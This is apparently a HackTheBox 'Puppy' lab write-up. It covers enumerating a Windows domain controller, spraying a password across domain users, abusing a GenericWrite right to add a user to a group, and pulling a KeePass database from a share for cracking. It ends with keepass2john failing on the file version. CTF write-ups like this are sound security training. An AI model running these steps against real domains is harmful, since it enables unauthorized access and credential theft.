HackTheBox Puppy Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# Nmap 7.95 scan initiated Tue May 20 07:17:04 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.10.11.70
Nmap scan report for 10.10.11.70
Host is up, received echo-reply ttl 127 (0.072s latency).
Scanned at 2025-05-20 07:17:05 CDT for 172s
Not shown: 985 filtered tcp ports (no-response)
Bug in iscsi-info: no string output.
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-05-20 10:56:39Z)
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
3260/tcp open iscsi? syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 62785/tcp): CLEAN (Timeout)
| Check 2 (port 47994/tcp): CLEAN (Timeout)
| Check 3 (port 26380/udp): CLEAN (Timeout)
| Check 4 (port 46192/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-05-20T10:58:40
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: -1h20m29s
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 20 07:19:57 2025 -- 1 IP address (1 host up) scanned in 173.04 seconds
- NFS might be interesting…
SMB Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(wzwr㉿kali)-[~/Documents/htb/puppy]
└─$ crackmapexec smb puppy.htb -u 'levi.james' -p 'KingofAkron2025!' --shares
SMB PUPPY.HTB 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB PUPPY.HTB 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB PUPPY.HTB 445 DC [+] Enumerated shares
SMB PUPPY.HTB 445 DC Share Permissions Remark
SMB PUPPY.HTB 445 DC ----- ----------- ------
SMB PUPPY.HTB 445 DC ADMIN$ Remote Admin
SMB PUPPY.HTB 445 DC C$ Default share
SMB PUPPY.HTB 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB PUPPY.HTB 445 DC IPC$ READ Remote IPC
SMB PUPPY.HTB 445 DC NETLOGON READ Logon server share
SMB PUPPY.HTB 445 DC SYSVOL READ Logon server share
DEV-SHARE is a non-default share. However, we are unable to read it as we don’t have permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(wzwr㉿kali)-[~/Documents/htb/puppy]
└─$ smbclient //10.10.11.70/SYSVOL -U 'PUPPY.HTB\levi.james'
Password for [PUPPY.HTB\levi.james]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Mar 21 00:33:44 2025
.. D 0 Wed Feb 19 05:44:57 2025
lvRxjnmZBA D 0 Fri Mar 21 00:33:44 2025
PUPPY.HTB Dr 0 Wed Feb 19 05:44:57 2025
UltFsQYRGg.txt A 0 Fri Mar 21 00:33:44 2025
5080575 blocks of size 4096. 1530798 blocks available
smb: \> RECURSE OFF
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *
getting file \UltFsQYRGg.txt of size 0 as UltFsQYRGg.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \>
LDAP Enumeration
1
2
3
4
5
6
7
┌──(wzwr㉿kali)-[~/Documents/htb/puppy]
└─$ ldapdomaindump -u "PUPPY.HTB\levi.james" -p 'KingofAkron2025!' ldap://10.10.11.70
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished



Administrator
Domain Users
Remote Management Users
Some others non-default groups
Password Spray
1
2
3
4
5
6
7
8
9
┌──(wzwr㉿kali)-[~/Documents/htb/puppy]
└─$ crackmapexec smb 10.10.11.70 -u users.txt -p 'KingofAkron2025!' --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:KingofAkron2025! STATUS_LOGON_FAILURE
Bloodhound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(wzwr㉿kali)-[~/Documents/htb/puppy/bloodhound]
└─$ bloodhound-ce-python -c all -d puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -ns 10.10.11.70 --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 00M 15S
INFO: Compressing output into 20250523070910_bloodhound.zip

Note that we have levi.james credentials, and levi.james is a group member of HR@PUPPY.HTB. The HR group has GenericWrite access to the DEVELOPERS@PUPPY.HTB group.
We can abuse this permission to add levi.james to DEVELOPERS@PUPPY.HTB so that we might see something interesting on SMB (DEV SHARES which we couldn’t access earlier).
Abuse GenericWrite
1
2
┌──(wzwr㉿kali)-[~/Documents/htb/puppy/bloodhound]
└─$ net rpc group addmem "DEVELOPERS@PUPPY.HTB" "levi.james" -U "PUPPY.HTB\levi.james"%"KingofAkron2025\!" -S 10.10.11.70
Reaccess SMB Shares
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(wzwr㉿kali)-[~/Documents/htb/puppy/bloodhound]
└─$ crackmapexec smb puppy.htb -u 'levi.james' -p 'KingofAkron2025!' --shares
SMB PUPPY.HTB 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB PUPPY.HTB 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB PUPPY.HTB 445 DC [+] Enumerated shares
SMB PUPPY.HTB 445 DC Share Permissions Remark
SMB PUPPY.HTB 445 DC ----- ----------- ------
SMB PUPPY.HTB 445 DC ADMIN$ Remote Admin
SMB PUPPY.HTB 445 DC C$ Default share
SMB PUPPY.HTB 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB PUPPY.HTB 445 DC IPC$ READ Remote IPC
SMB PUPPY.HTB 445 DC NETLOGON READ Logon server share
SMB PUPPY.HTB 445 DC SYSVOL READ Logon server share
Good, we now have READ permissions on DEV-SHARE.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(wzwr㉿kali)-[~/Documents/htb/puppy/bloodhound]
└─$ smbclient //10.10.11.70/DEV -U 'PUPPY.HTB\levi.james'
Password for [PUPPY.HTB\levi.james]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Wed May 21 13:33:21 2025
.. D 0 Sat Mar 8 10:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 02:09:12 2025
Projects D 0 Sat Mar 8 10:53:36 2025
recovery.kdbx A 2677 Tue Mar 11 21:25:46 2025
5080575 blocks of size 4096. 1368671 blocks available
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *
getting file \KeePassXC-2.7.9-Win64.msi of size 34394112 as KeePassXC-2.7.9-Win64.msi (2798.5 KiloBytes/sec) (average 2798.5 KiloBytes/sec)
getting file \recovery.kdbx of size 2677 as recovery.kdbx (8.9 KiloBytes/sec) (average 2731.8 KiloBytes/sec)
smb: \>
We got something new: KeePassXC and recovery.kdbx, which is the keypass database.
1
2
3
┌──(wzwr㉿kali)-[~/Documents/htb/puppy/bloodhound]
└─$ keepass2john recovery.kdbx > recovery.hash
! recovery.kdbx : File version '40000' is currently not supported!
John version is too old… Need to use the newest john version to accomplish this.
https://github.com/openwall/john/issues/5775
This post is licensed under CC BY 4.0 by the author.